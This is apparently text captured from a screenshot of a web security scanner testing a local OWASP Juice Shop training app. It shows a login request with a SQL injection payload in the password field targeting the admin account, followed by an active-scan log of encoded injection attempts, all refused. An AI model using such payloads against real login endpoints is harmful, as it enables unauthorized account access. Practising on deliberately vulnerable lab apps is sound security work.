 Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
https://blocklists.settings.services.mozilla.com
https://activity-stream-icons.services.mozilla.com
https://fonts.gstatic.com
https://fonts.googleapis.com
http://cdnjs.cloudflare.com
http://localhost:3000
api
assets
GET:favicon.ico
GET:gb.svg
GET:main.js
GET:polyfills.js
rest
admin
product
user
POST:login({"email":"admin@juice-sh.op","password":)
GET:whoami
GET:runtime.js
POST http://localhost:3000/rest/user/login HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:3000/
Content-Type: application/json
Content-Length: 73
Cookie: io=rVgY_q5DAadEUbLFAAAZ
Connection: keep-alive
Host: localhost:3000
{"email":"admin@juice-sh.op","password":"123' UNION ALL select NULL -- "}
History Search Alerts Output WebSockets Active Scan
New Scan Progress: 0: http://localho..rest/user/login 100% Current Scans: 0 Num requests: 371 Export
Id Req. Timestamp Resp. Timestamp Method URL Code Reason RTT Size Resp. Header Size Resp. Body
288 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 17 ms 309 bytes 26 bytes
289 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 14 ms 309 bytes 26 bytes
290 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 15 ms 309 bytes 26 bytes
291 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 14 ms 309 bytes 26 bytes
292 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 14 ms 309 bytes 26 bytes
293 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 16 ms 309 bytes 26 bytes
294 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 16 ms 309 bytes 26 bytes
295 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=%22%3Bpri... 401 Unauthorized 15 ms 309 bytes 26 bytes
296 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=%27%3Bpri... 401 Unauthorized 14 ms 309 bytes 26 bytes
297 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=%24%7B%4... 401 Unauthorized 10 ms 309 bytes 26 bytes
298 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=%24%7B%4... 401 Unauthorized 18 ms 309 bytes 26 bytes
299 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=%3Bprint%... 401 Unauthorized 18 ms 309 bytes 26 bytes
300 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=%22%2Bres... 401 Unauthorized 13 ms 309 bytes 26 bytes
301 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=%2Brespon... 401 Unauthorized 19 ms 309 bytes 26 bytes
302 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login?query=response.w... 401 Unauthorized 13 ms 309 bytes 26 bytes
303 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 401 Unauthorized 13 ms 309 bytes 26 bytes